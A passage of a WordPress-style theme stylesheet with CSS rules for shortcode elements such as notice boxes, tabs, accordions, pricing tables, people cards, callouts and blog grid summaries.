	}
.entry-content .hr_padding {
	margin: 30px 0 0 0;
	}

.entry-content .hrule {
	position:relative;
	clear:both;
	display:block;
	padding:20px 0;
	margin-top:40px;
	border-top:1px solid #f4f4f4;
}

.entry-content .hrule.top a {
	border-radius: 30px;
	color: #777777;
	font-size: 9px;
	font-weight: 400;
	height: 16px;
	line-height: 15px;
	position: absolute;
	right: 0;
	text-align: center;
	text-decoration: none;
	top: -9px;
	width: 40px;
	background:#f4f4f4;
}

.entry-content .hrule.top a:hover {
	color:#000;
	text-decoration:none;
}

	
	.entry-content .highlight {
		background: rgba(255, 252, 170, 0.5);
		color: #000;
		font-weight: 400;
	}
	
/* Readmore link */
.readmore_link { 
	font-size: 12px;
    margin: 20px 0 10px;
	}
	.readmore_link a {
		color:#000;
		font-weight:400;
		display: inline-block;
		font-style: italic;
		}
		.readmore_link a:hover { 
			color: #000;
			text-decoration:none;
			}

.entry-content a.read-more-link {
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	color: #222;
	display: inline-block;
	font-size: 9px;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-top: 10px;
	padding: 0 20px 1px;
}
.entry-content a.read-more-link:hover {
	border-color: #000;
	color: #000;
}

.readmore {
	margin-top:15px;
}
			
.readmore a {
	color: #4B4B4B;
    font-size: 11px;
    font-weight: bold;
    margin-left: 20px;
    text-transform: uppercase;
    width: 207px;
    letter-spacing: 1px;
}
	.readmore a:hover {
		color:#111;
		border-bottom: none;
		text-decoration:none;
		}

.readmore-archive {
	margin-top:20px;
	letter-spacing: 0;
	font-size:12px;
}
.readmore-archive a {
	background: #969696;
	border-bottom: none;
	padding: 5px 15px 6px;
	border-radius: 20px;
	color: #fff;
}
.readmore-archive a:hover {
	background: #777;
	border-bottom:none;
	text-decoration: none;
}		
			
/* Mainpage */

.page-sidebar-wrap {
	width:160px;
}
.page-sidebar-block {
	margin-bottom:30px;
	border-bottom:1px solid #F4F4F4;
	padding-bottom:30px;
}

.page-sidebar-block p {
	color: #A4A4A4;
	font-size: 11px;
	line-height: 15.8px;
}

.page-sidebar-block h2 {
	color: #474747;
	    font-size: 14px;
	    font-weight: 700;
	    letter-spacing: 3.5px;
	    line-height: 12px;
	    margin-bottom: 20px;
	    text-transform: uppercase;
}

/* **********************
Shortcode - Slideshow Blog
*********************** */

.slideshow-box-wrapper {
	position: relative;
	list-style: none;
}

.slideshow-box-image {
}
.slideshow-box-content {
	position: relative;
	width:100%;
	border-bottom:1px solid #F5F5F5;
	border-bottom:1px solid rgba(255,255,255,0.1);
}
.slideshow-box-content-inner {
	padding: 15px 20px 20px;
}
.slideshow-box-title {
	font-size:20px;
}
.slideshow-box-content .slideshow-box-title a,
.slideshow-box-price {
	font-size: 14px;
	letter-spacing: 0.5px;
	font-weight: 600;
	color:#fff;
	text-decoration: none;
}
.slideshow-box-price {
	margin-bottom: 5px;
}
.slideshow-box-description {
	font-size:13px;
	color:#000;
}
.slideshow-box-info {
	font-size:12px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 500;
}
.slideshow-box-comment,
.slideshow-box-date {
	display:inline-block;
}
.slideshow-box-comment {
	margin-right:15px;
}
.slideshow-box-date,
.slideshow-box-content .slideshow-box-comment a {
	color:#777;
	font-size: 10px;
	text-decoration: none;
}
.slideshow-box-content .slideshow-box-categories a,
.slideshow-box-content .slideshow-box-categories {
	font-size:10px;
	font-weight: 400;
	letter-spacing: 0.5px;
	text-transform: uppercase;
	color:#656565;
	text-decoration: none;
}
.slideshow-box-content .slideshow-box-categories a:hover {
	color:#fff;
}
.slideshow-box-categories span {
	display: inline-block;
	margin-top:10px;
	margin-right:10px;
}
/* **********************
Shortcode - Post and Page list
*********************** */

	.entry-content .postlist ul {

		list-style:none;
		padding:0;
		margin:20px 0 15px 0;
		}
		.entry-content .postlist ul li {
			padding:0 0 0 25px;
			position: relative;
			}
		.entry-content .postlist ul li:after {
			content: "\f105";
			font-family: 'fontawesome';
			position: absolute;
			left:0;
			top:0;
		}
		.entry-content .postlist ul li a {
			color:#ABABAB;
			text-decoration:underline;
			font-weight: normal;
			text-decoration: none;
			}
			
			.entry-content .postlist ul li a:hover {
				color:#111;
			}
			
/* **********************
 Shortcode - Check List
*********************** */

	.entry-content .checklist ul {
		list-style: none;
	}
	.entry-content .checklist .icon-li {
		margin-right:10px;
		color:#7CB811;
	}
	.entry-content .checklist ul i {
		margin-right:10px;
	}
	.entry-content .checklist ul li {
		margin-bottom:0;
	}

/* **********************
Shortcode - Note box
********************** */
.mtextbox {
	border:1px solid #eee;
	margin-bottom: 20px;
	padding:20px;
}
.mtextbox_title{
	padding:15px 20px 5px 16px;
	margin:0;
}
.mtextbox.align-left{
	margin:2px 16px 16px 2px !important;
}
.mtextbox.align-right{
	margin:2px 2px 16px 16px !important;
}
.mtextbox_content {
	padding:0 15px 20px;
}
			
/* **********************
Shortcode - Notices
*********************** */

.entry-content .noticebox {
	padding: 40px;
	color: #5c5c5c;
	position: relative;
	}

.entry-content .noticebox i {
	float: left;
	font-size: 30px;
	left: 24px;
	position: absolute;
	top: 34.1%;
}

.entry-content .notice-text {
}

.entry-content .info_yellow,
.entry-content .info_red,
.entry-content .info_green,
.entry-content .info_blue {
	color: #fff;
	color: rgba(255,255,255,0.7);
}
.entry-content .info_yellow {
background: #FFFFED;
background: rgba(255, 254, 99, 0.3);
}
	.entry-content .info_yellow .close_notice {
		color:#fff;
	}
	.entry-content .info_yellow a {
		color:#fff;
	}
	.entry-content .info_yellow i {
		color:#fff;
	}
	
.entry-content .info_red {
	background: #FFF8F8;
	background: rgba(225, 15, 15, 0.3);
}
	.entry-content .info_red .close_notice {
		color:#fff;
	}
	.entry-content .info_red a {
		color:#fff;
	}
	.entry-content .info_red i {
		color:#fff;
	}
	
.entry-content .info_green {
background: #F8FFEE;
background: rgba(197, 238, 28, 0.3)
}
	.entry-content .info_green .close_notice {
		color:#fff;
	}
	.entry-content .info_green a {
		color:#fff;
	}
	.entry-content .info_green i {
		color:#fff;
	}
		
.entry-content .info_blue {
background: #F5FBFF;
background:rgba(34, 138, 211, 0.3);
}
	.entry-content .info_blue .close_notice {
		color:#fff;
	}
	.entry-content .info_blue a {
		color:#fff;
	}
	.entry-content .info_blue i {
		color:#fff;
	}

.noticebox .close_notice {
	display:block;
	height:10px;
	width:10px;
	float:right;
	position: relative;
	top:-20px;
	right:-10px;
	color:#626262;
	cursor: pointer;
	opacity: 0.6;
}
.noticebox .close_notice:hover {
	opacity:1;
}
	
/*
****************************
Shortcode - Picture Frame
*****************************
*/

.pictureframe { 
	padding:5px;
	display:block;
	margin-top:5px;
	margin-bottom:5px;
	border-color: #eee;
    border-style: solid;
    border-width: 1px;
    background: #f0f0f0;
	}

.pictureframe-wrap {
	background: url(images/icons/view.png) no-repeat 50% 50%;
	display:block;
	}

.img-align-left { float:left; margin-right:20px; }
.img-align-right { float:right; margin-left:20px; }
.img-align-center { margin:0 auto;}
	
/* **********************
Shortcode - Toggle Shortcode
*********************** */

.entry-content .toggle-shortcode {
	padding: 0 0 0 30px;
	font-size: 16px;
	letter-spacing: 0.5px;
	font-weight: 400;
	margin: 0 0 10px 0;
	float: left;
	cursor:pointer;
	position: relative;
}
.entry-content .toggle-shortcode:after {
	content: "\e040";
	font-family: 'feather';
	position: absolute;
	left:0;
	top:-1px;
	font-size: 14px;
	font-weight: 100;
}
.entry-content .toggle-shortcode.active:after {
	content: "\e041";
	font-family: 'feather';
	position: absolute;
	font-weight: 100;
}
	.entry-content .toggle-shortcode {
		text-decoration: none;
		display: block;
		border:none;
		}
	.entry-content .toggle-shortcode:hover {
		color: #888;
	}

		.entry-content .toggle-container {
			clear: both;
			margin: 0;
			overflow: hidden;
			width: 100%;
			}
			.toggle-display-closed {
				display:none;
			}
				
/* **********
 Shortcode - Accordion Tabs
********** */		
	
	
	
	.entry-content .wp-accordion {
	}

	.entry-content .wp-accordion h3 {
		margin:0;
		position: relative;
		background:#fff;
		margin-bottom: 1px;
	}
	.entry-content .wp-accordion h3:first-child {
		border:0;
	}
	.entry-content .wp-accordion h3:hover {
		background:#f8f8f8;
	}
	.entry-content .wp-accordion h3:first-child {
	}
	.entry-content .wp-accordion h3.ui-state-active {
	}
	.entry-content .ui-accordion-header a {
	    display: block;
	    padding: 10px 20px;
	    text-decoration: none;
	    text-transform: none;
	    letter-spacing:0;
	    border:none;
	}
	.entry-content .ui-accordion-header-icon {
	float: right;
	position: absolute;
	top:0;
	right:0;
	}
	.entry-content .ui-accordion-header-icon:hover {
		cursor: pointer;
	}
	.entry-content .ui-accordion-header-icon:after {
		position: absolute;
		content:"\e120";
		font-family: "feather";
		font-size: 18px;
		position: absolute;
		right: 13px;
		top: 8px;
		color:#d6d6d6;
	}
	.entry-content .ui-state-active .ui-accordion-header-icon:after  {
		color:#fff;
	}
	.entry-content .wp-accordion h3 a,
	.entry-content .ui-accordion-header.ui-state-default a {
		font-size: 13px;
		font-weight: 400;
		letter-spacing: 0.5px;
		transition: background-color 0.2s;
		-moz-transition: background-color 0.2s;
		-webkit-transition: background-color 0.2s;
		-o-transition: background-color 0.2s;
		color:#000;
	}
	.entry-content .ui-accordion-header.ui-state-default a:hover {
		transition: background-color 0.2s;
		-moz-transition: background-color 0.2s;
		-webkit-transition: background-color 0.2s;
		-o-transition: background-color 0.2s;
	}
	.entry-content .ui-accordion-header.ui-state-active a {
		border:none;
		color:#fff;
		transition: background-color 0.2s;
		-moz-transition: background-color 0.2s;
		-webkit-transition: background-color 0.2s;
		-o-transition: background-color 0.2s;
	}
	.entry-content .ui-accordion-header.ui-state-active:hover .ui-accordion-header-icon:after {
		color:#fff;
	}
	.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after {
	}
	.entry-content .ui-accordion-header.ui-state-active .ui-accordion-header-icon:after {
		color: #fff;
	}
	.entry-content .ui-accordion-header.ui-state-active a {

	}
	.entry-content .ui-accordion-header.ui-state-active a:hover {
		text-indent: 0;
	}
	.entry-content .ui-accordion-content{
		padding: 20px 20px 30px;
		background:rgba(0,0,0,0.5);
	}

	
	
/*
 Shortcode - Tabs
-------------------------------------------------------------- */
/* Tabs
-------------------------------------------------------------- */
.entry-content .ui-tabs {
    padding:0;
    zoom:1;
}
.entry-content .ui-tabs .ui-tabs-nav {
    list-style:none;
    position:relative;
    padding: 0;
    margin: 0;
    zoom:1;
}
.entry-content .ui-tabs .ui-tabs-nav li {
    position:relative;
    float:left;
    margin: 0;
    padding: 0;
}
.entry-content .ui-tabs .ui-tabs-nav li a {
    color: #000;
    background:#fff;
    float: left;
	font-size:13px;
	font-weight: 400;
    padding: 10px 0;
    text-decoration: none;
    text-transform: none;
    width:100%;
    text-align: center;
    border-left:1px solid rgba(0,0,0,0.5);

	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	border-top-right-radius: 10px;

	-webkit-border-top-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	border-top-left-radius: 10px;
	-webkit-transition: background-color 0.2s ease-in;
	-moz-transition: background-color 0.2s ease-in;
	transition: background-color 0.2s ease;
}
.entry-content .ui-tabs .ui-tabs-nav li:first-child a {
	border-left: 0;
}
.entry-content .ui-tabs .ui-tabs-nav li:last-child a {
}
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs .ui-tabs-nav .ui-state-active a:hover {
	background: #24bee8;
    color:#fff;
		-webkit-transition: background-color 0.2s ease-in;
	-moz-transition: background-color 0.2s ease-in;
	transition: background-color 0.2s ease;
}
.entry-content .ui-tabs .ui-tabs-nav li a:hover {
	background: #eee;
}
.entry-content .ui-tabs .ui-tabs-nav li a:hover{
    color:#000;
    text-decoration: none;
}
.entry-content .ui-tabs .ui-tabs-nav li.ui-tabs-selected {
}
.entry-content .ui-tabs .ui-tabs-nav li.ui-tabs-selected a,
.entry-content .ui-tabs .ui-tabs-nav li.ui-state-disabled a,
.entry-content .ui-tabs .ui-tabs-nav li.ui-state-processing a {
    cursor:text;
    background-color: #ccc; /* Primary Emphasis */
    color:#000;
    padding-bottom: 4px;
}
.entry-content .ui-tabs .ui-tabs-nav li a,
.entry-content .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a {
    cursor:pointer;
}

/* first selector in group seems obsolete, but required to overcome bug in Opera applying cursor: text overall if defined elsewhere... */
.entry-content .ui-tabs .ui-tabs-panel {
    display:block;
    background:rgba(0,0,0,0.5);
    clear:both;
}
.entry-content .ui-tabs .ui-tabs-hide {
    display: none !important;
}
/* vertical tabs */
.entry-content .ui-tabs-vertical {
	border-left:0;
	position: relative;
}
.entry-content .ui-tabs-vertical ul.ui-tabs-nav {
	width:24.5%;
	float: left;
	left: 0;
	position: relative;
	height: 100%;
	background: #f8f8f8;
}
.entry-content .ui-tabs-vertical .ui-tabs-nav li { 
	clear: left;
	width: 100%;
	margin:0;
	float:none;
	}
.entry-content .ui-tabs-vertical .ui-tabs-nav li a { 
	display:block;
	float:none;
	border-radius:0;
	text-align: left;
	text-indent: 30px;
}
.entry-content .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
	margin:0;
}
.entry-content .ui-tabs-vertical .ui-tabs-panel { 
	float: right;
	width: 75.1%;
	clear:none;
	border:0;
}
.entry-content .ui-tabs-vertical .ui-tabs-nav li a {
	border:0;
	border-bottom:1px solid #000;
}
.entry-content .ui-tabs-vertical .ui-tabs-nav li:last-child a {
	border-bottom:0;
}
.entry-content .ui-tabs-vertical .ui-tabs-nav .ui-state-active a,
.entry-content .ui-tabs-vertical .ui-tabs-nav .ui-state-active a:hover {
}
.entry-content .ui-tabs .tab-contents {
	padding: 30px 40px;
}
	
/* **********************
Shortcode - Pullquotes
*********************** */
	
	.entry-content .pullquote-right {
		border-left: 4px solid #24bee8;
	}
	
	.entry-content .pullquote-left {
		border-right: 4px solid #24bee8;
		text-align: right;
	}

	.entry-content .pullquote-right,
	.entry-content .pullquote-left,
	.entry-content .pullquote-center {
	    font-family: "Crimson Text",sans-serif;
		font-size: 18px;
		font-style: italic;
		font-weight: 500;
		line-height: 24px;
		padding: 0 40px;
		margin:40px;
	}

	.entry-content .pullquote-center {
		border-top: 4px solid #24bee8;
		border-bottom: 4px solid #24bee8;
		text-align: center;
		padding: 40px 0;
	}



/* **********************
Shortcode - Drop Caps
*********************** */

.entry-content .dropcap1,
.entry-content .dropcap2,
.entry-content .dropcap3,
.entry-content .dropcap4 {
	float:left;
	font-size: 46px;
	padding:10px;
	font-weight: 400;
	line-height: 50px;
	margin-right:20px;
	margin-bottom:5px;
	height:50px;
	width:50px;
	text-align:center;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	margin-top:-10px;
}
.entry-content .dropcap1 {
	color:#111;
	background: #fff;	
}
.entry-content .dropcap2 {
	color:#fff;
	background: #000;
}
.entry-content .dropcap3 {
	color:#fff;
	background: #FF2C55;
}
.entry-content .dropcap4 {
	color:#FF2C55;
	background: #fff;
}

				
/* **********************
Shortcode - Columns Shortcodes
*********************** */	
.column1,
.column2,
.column3,
.column4,
.column5,
.column6,
.column32,
.column43,
.column52,
.column53 { 
	margin:0 0 10px 0; padding:0 0 10px 0;
}
.column1 {width:100%;}
.column2 {width:48.2%; float:left; }
.column3 {width:31%; float:left;}
.column4 {width:22.4%; float:left;}
.column5 {width:17.2%; float:left;}
.column52 {width:37.6%; float:left;}
.column53 {width:58.6%; float:left;}
.column6 {width:13.7%; float:left;}
.column32 {width:65.5%; float:left;}
.column43 {width:74.1%; float:left;}
.column_space { margin-right:3.225%; }

.centered-sixty-percent {
	text-align: center;
	width: 60%;
	margin: 0 auto;
}
.column-eighty-percent {
	width: 80%;
}

/* **********************
Shortcode - Thumbnails
*********************** */

		.thumbnails-title {
			margin-bottom:30px;
		}
		.thumbnails-shortcode .work-details h4 {
			font-size: 12px;
			line-height: 19px;
		}
		.thumbnails-shortcode .gridblock-four .gridblock-element,
		.thumbnails-shortcode .gridblock-three .gridblock-element,
		.thumbnails-shortcode .gridblock-two .gridblock-element,
		.thumbnails-shortcode .gridblock-one .gridblock-element {
			margin-bottom: 5px;
		}
		.gridblock-thumbnail-image-wrap {
			display: block;
			line-height: 0;
			overflow: hidden;
		}
		.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-four .gridblock-element,
		.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-three .gridblock-element,
		.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-two .gridblock-element,
		.thumbnails-shortcode .thumbnail-gutter-nospace.gridblock-one .gridblock-element {
			margin: 0;
		}
		.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-four .gridblock-element,
		.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-three .gridblock-element,
		.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-two .gridblock-element,
		.thumbnails-shortcode .thumbnail-gutter-spaced.no-title-no-desc.gridblock-one .gridblock-element {
			margin-bottom:2%;
		}

/* ******************************
Shortcode - People
*************************** */

.person {
	margin-bottom: 40px;
	position: relative;
	overflow: hidden;
}
.person .person-details {
	padding: 20px;
	border-bottom: 1px solid rgba(255,255,255,0.15);
	text-align: center;
}

.person:hover {
}

.person h3,
.entry-content .person h3 {
	color: #fff;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.5px;
	line-height: 14px;
	margin: 15px 0 5px;
}
.person-image {
	line-height: 0;
    margin: 0 auto;
    text-align: center;
}
.person-image img {
	width: 100%;
	max-width: 100%;
}
.person h4.staff-position {
	color: #d5d5d5;
	font-size: 13px;
	font-weight: 500;
	letter-spacing: 2px;
	margin: 0;
}
.person ul {
	list-style:none;
	margin:0;
	text-align: right;
}
.person ul li {
	display:inline-block;
	height:30px;
	width: 30px;
	line-height: 30px;
	font-size:10px;
}
.person ul li i {
	font-size:16px;
}
.person ul li:hover {
}
.person a,.person a:hover {
	border:none;
	display: block;
}
.person i {
	color:#000;
}
.person .person-desc {
	margin:10px 0;
}
.person-socials {
	padding-top:0;
}
.person .person-image-wrap {
	position: relative;
	z-index: 1;
	background-color: rgba(255,255,255,0.8);
	border-radius: 350px;
}
	.person img {
		border-radius: 350px;
		transform: scale(1,1);
	-ms-transform: scale(1,1);
	-webkit-transform: scale(1,1);

		-webkit-transition: filter 0.5s,transform 0.5s;
		-moz-transition: filter 0.5s,transform 0.5s;
		transition: filter 0.5s,transform 0.5s;
	}
	.person:hover img {
		transform: scale(1.02,1.02);
-ms-transform: scale(1.02,1.02);
-webkit-transform: scale(1.02,1.02);

		filter: blur(1px);
		-webkit-filter: blur(1px);
		-moz-filter: blur(1px); 
		-o-filter: blur(1px); 
		-ms-filter: blur(1px);

		-webkit-transition: filter 1.5s,transform 0.5s;
		-moz-transition: filter 1.5s,transform 0.5s;
		transition: filter 1.5s,transform 0.5s;
	}
.person .person-socials {
	position: absolute;
	z-index: 2;
	bottom: 30%;
	opacity: 0;
	-webkit-transition: bottom 0.3s,opacity 0.3s;
	-moz-transition: bottom 0.3s,opacity 0.3s;
	transition: bottom 0.3s,opacity 0.3s;
	width: 100%;
	text-align:center;
}
.person .person-image {
	-webkit-transition: opacity 0.5s;
	-moz-transition: opacity 0.5s;
	transition: opacity 0.5s;
	border-radius: 150px;
	overflow: hidden;
}
.person:hover .person-image {
	opacity: 0.3;
}
.person:hover .person-socials {
	opacity: 1;
	bottom: 40%;
}
.person:hover {
	cursor: pointer;
}

/* ******************************
Shortcode - Callout
*************************** */

.callout .first-half {
	width: 80%;
	float:left;
}
.two-column .callout .first-half {
	width: 70%;
	float:left;
}
.callout .second-half {
	float: right;
	margin-top: -20px;
	position: absolute;
	right: 40px;
	top: 50%;
	width: 20%;
}
.callout {
	padding: 50px 40px 30px;
	position: relative;
	border-left: 1px solid #24bee8;
	background: -moz-linear-gradient(left,  rgba(0,0,0,0.65) 0%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(0,0,0,0.65)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left,  rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left,  rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 100%); /* IE10+ */
	background: linear-gradient(to right,  rgba(0,0,0,0.65) 0%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6000000', endColorstr='#00000000',GradientType=1 ); /* IE6-9 */
}
.calltype-line-left .callout {
	border-left-color: #24bee8;
	border-left-width: 1px;
	border-left-style: solid;
}
.callout-text {
	float:left;
}
.callout h2.callout-title {
	color: #fff;
	font-size: 24px;
	font-weight: 500;
	letter-spacing: 1px;
	line-height: 24px;
	margin-bottom: 15px;
}
.callout-desc {
	margin: 0;
	color: #ababab;
	font-size: 13px;
}
.callout-button {
	float: right;
}

.callout-button .mtheme-button {
	padding: 14px 43px;
	font-size: 16px;
	font-weight: 600;
}

/* ******************************
Shortcode - Callout
*************************** */

.pricing-table {
	padding:0;
	border-left:none;
}
.pricing-table ul li {
	margin:0;
	padding: 0;
}
.pricing-column {
}
.pricing-table .pricing-column-target {
	margin:0;
	padding: 0;
	position: relative;
	z-index: 1;
	background-color: #fbfbfb;
}
.pricing-table .pricing_highlight {
	background: #fefcea;
    position: relative;
    z-index: 2;
}
.pricing_highlight .pricing-column {
	position: relative;
	z-index: 2;
}
.pricing-table .pricing_highlight .pricing-title h2 {
	font-weight: 700;
	font-size: 24px;
    letter-spacing: 5px;
}
.pricing-table .column2 {
	width: 49.9%;
}
.pricing-table .column3 {
	width: 33.233333333%;
}
.pricing-table .column4 {
	width: 24.9%;
}
.pricing-table .column5 {
	width: 19.9%;
}
.pricing-table .column6 {
	width: 16.5666667%;
}
.pricing-table ul {
	list-style: none;
}
.pricing-table ul {
	margin:0 auto;
	text-align: center;
}
.pricing-table .pricing-column-type-2 ul {
	margin:0;
	text-align: right;
}
.pricing-table .pricing-column-type-2 .pricing-row {
	background:none;
	padding-right:20px;	
}
.pricing-row i {
	margin-right:5px;
	margin-left:5px;
}

.pricing-table .pricing-title h2 {
	font-size: 18px;
	letter-spacing: 4px;
	font-weight: 400;
	margin-bottom: 0;
	color: #fff;
	padding: 40px 20px 20px;
}
.pricing-wrap {
	background: rgba(255, 255, 255, 0.2);
	padding: 50px 10px 20px;
}
.pricing-table .pricing-cell {
	font-size:48px;
	font-weight: 400;
	color:#fff;
}
.pricing-table .pricing_highlight .pricing-price {
}
.pricing-cell .pricing-currency {
	position: relative;
	top:-10px;
	font-size:20px;
}
.pricing-cell .pricing-suffix {
	position: relative;
	top:-22px;
	font-size:16px;
	font-weight: 400;
}
.pricing-table .pricing-duration {
	color:#fff;
    display: inline-block;
    font-size: 10px;
    margin-top:20px;
    text-transform: uppercase;
    letter-spacing: 4px;
}
.pricing-table .pricing-row {
	background: #fff;
	color: #000;
	font-size: 10px;
	font-weight: 600;
	letter-spacing: 2px;
	margin-bottom: 0;
	margin-right: 0;
	margin-top:-1px;
	padding: 10px 0 10px;
	text-transform: uppercase;
	text-indent: -14px;
}
.pricing-row.odd {
    background: #fbfbfb;
}
.pricing-table .pricing_highlight .pricing-row {

}
.pricing-table .pricing-row.pricing-tick-cross {
	color:rgba(0,0,0,0.25);
}
.pricing-table .pricing_highlight .pricing-row.pricing-tick-cross {

}
.pricing-table .pricing-footer {
	padding: 40px 0;
	background:rgba(255,255,255,0.95);
}
.pricing-table .icon-ok {
	color:#A3CB44;
}
.pricing-table .icon-remove {
	color:#E78D7F;
}
.pricing-service {
	padding: 40px;
	background: #fff;
}
.pricing-service p,
.entry-content .pricing-service,
.entry-content .pricing-service p {
	color: #7b7b7b;
	font-size: 15px;
	font-weight: 400;
	letter-spacing: -0.2px;
	line-height: 25px;
}
.pricing-table-service .pricing-title h2 {
    font-size: 25px;
    font-weight: 400;
    letter-spacing: 0;
}
.pricing-table-service .pricing_highlight .pricing-title h2 {
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0;
}
	
/* ******************************
Post summary
*************************** */

.post-navigation {
	margin-bottom: 30px;
	text-transform: uppercase;
	font-size:14px;
	font-weight: 400;
	padding-bottom: 14px;
}
.post-navigation a {
	color: #A2A2A2;
}
.post-previous {
	float:right;
}
.post-next {
	float:right;
	margin-left:20px;
}
.post-next,
.post-previous {
	line-height: 0;
	position: relative;
	top:17px;
} 

.postsummarywrap {
	font-size: 10px;
	font-weight: 200;
	letter-spacing: 2px;
	padding: 20px 50px 0;
	}
	.postsummarywrap i {
		color: #fff;
	}
	.postsummarywrap a {
		color: #bbb;
		font-size: 10px;
		letter-spacing: 2px;
		font-weight: 400;
		-webkit-transition: color 0.3s;
		-moz-transition: color 0.3s;
		transition: color 0.3s;
		text-decoration: none;
	}
.datecomment {
	font-size: 12px;
}
.post-password-required .datecomment,
.post-password-required .nocomments,
.post-password-required .post-meta-comment {
	text-transform: none;
	color:#bcbcbc;
	font-weight: 400;
	letter-spacing: 0;
}
.nocomments {
	text-align: center;
}
.post-single-tags,
.post-single-tags a {
	color: #9F9F9F;
	font-size: 10px;
	letter-spacing: 2px;
	font-weight: 400;
	}
	.post-single-tags a {
		padding: 1px 5px 1px 0;
	}
	.post-single-tags {
		margin: 0 0 10px 0;
	}
	.post-single-tags i {
		margin-right:10px;
	}

.page-link {
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 3px;
	text-transform: uppercase;
}
.page-link a {
	border:1px solid #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	display: inline-block;
	text-align: center;
}
.page-link a:hover {
	background-color: #fff;
	color: #000;
	-webkit-transition: color 0.3s,background-color 0.3s;
	-moz-transition: color 0.3s,background-color 0.3s;
	transition: color 0.3s,background-color 0.3s;
}
	
.postsummary-spacing,
.fullcontent-spacing {
	margin-bottom:20px;
	}
	
.postsummaryimage {
	}
.postsummaryimage img {
	max-width:100%;
}

	.summary-info {
		border-left:1px solid #eee;
		border-right:1px solid #eee;
		border-bottom:1px solid #eee;
		line-height: 0;
		padding: 15px 10px;
	}
	.gridblock-columns-wrap div.blog-grid-element {
		margin-bottom: 20px;
	}
	.blog-grid-element-content .summary-info {
		border:0;
		padding: 15px 30px 30px;
		border-bottom: 1px solid rgba(255, 255, 255, 0.3);
	}
	.blog-grid-element-content {
		margin-bottom: 15px;
	}
	.blog-grid-element-content .work-details h4 a {
		display: block;
		font-size: 14px;
		line-height: 23px;
		margin-bottom: 10px;
	}
	.work-details h4 a,
	.entry-content .blogpost_readmore a {
		-webkit-transition: color 0.3s;
		-moz-transition: color 0.3s;
		transition: color 0.3s;		
	}
	.gridblock-columns-wrap .blog-grid-element-content .work-details {
		margin-bottom: 0;
		border:0;
		padding-bottom: 10px;
	}
	.blog-grid-element .gridblock-image-link {
		position: relative;
	}
	.gridblock-image-link:hover {
		position: relative;
		background: rgba(0,0,0,0.4);
		z-index: 8;
	}
	.blog-grid-element .grid-icon-status {
		position: absolute;
		text-align: center;
		width: 100%;
		height: 100%;
		z-index: 1;
		-webkit-transition: background-color 0.3s;
		-moz-transition: background-color 0.3s;
		transition: background-color 0.3s;	
	}
	.blog-grid-element:hover .grid-icon-status {
		background-color: rgba(0,0,0,0.5);
	}
	.blog-grid-element .grid-icon-status i {
		-webkit-transition: opacity 0.3s,top 0.3s;
		-moz-transition: opacity 0.3s,top 0.3s;
		transition: opacity 0.3s,top 0.3s;
		margin-top:-25px;
		border-radius: 50px;
		color: #fff;
		font-size: 19px;
		height: 50px;
		line-height: 45px;
		opacity: 0.6;
		position: relative;
		top: 50%;
		width: 50px;
		z-index: 9;
	}
	.blog-grid-element-has-image .grid-icon-status i {
		opacity: 0;
	}
	.blog-grid-element:hover .grid-icon-status i {
		top:55%;
		opacity: 1;
	}
	.blog-grid-element:hover .grid-icon-status i {
		color: #fff;
	}
	.blog-grid-element .gridblock-columns img {
		transform: scale(1,1);
	-ms-transform: scale(1,1);
	-webkit-transform: scale(1,1);

		-webkit-transition: filter 0.5s,transform 0.5s;
		-moz-transition: filter 0.5s,transform 0.5s;
		transition: filter 0.5s,transform 0.5s;
	}
	.blog-grid-element:hover .gridblock-columns img {
		transform: scale(1.02,1.02);
-ms-transform: scale(1.02,1.02);
-webkit-transform: scale(1.02,1.02);

		filter: blur(1px);
		-webkit-filter: blur(1px);
		-moz-filter: blur(1px); 
		-o-filter: blur(1px); 
		-ms-filter: blur(1px);

		-webkit-transition: filter 1.5s,transform 0.5s;
		-moz-transition: filter 1.5s,transform 0.5s;
		transition: filter 1.5s,transform 0.5s;
	}
	.entry-content .blogpost_readmore a {
	    font-size: 10px;
	    letter-spacing: 2px;
	    text-transform: uppercase;
	}
	.blog-grid-element .summary-date {
		margin-left: 0;
		color: #7b7b7b;
		letter-spacing: 1px;
		margin-left: 0;
		font-size: 11px;
	}
	.blog-grid-element .blogpost_readmore {
		margin-top:10px;
	}
	.summary-info .feather-icon-clock {
		position: relative;
		top:-1px;
	}
	.summary-date,
	.summary-comment {
	    font-size: 11px;
	    font-weight: 400;
	    padding: 0;
	    display:inline-block;
	}
	.summary-comment {
		float: right;
		line-height: 0;
		margin-right: 10px;
		padding: 0;
	}
	.summary-comment i {
		position:relative;
		top:-1px;
		margin-left: 2px;
		color:#fff;
	}
	.summary-comment a {
		color:#aaa;
		text-decoration: none;
	}
	.summary-date {
		margin-left:10px;
		color:#aaa;
	}
	.listbox-content .summary-date {
		margin-left: 0;
	}

/*
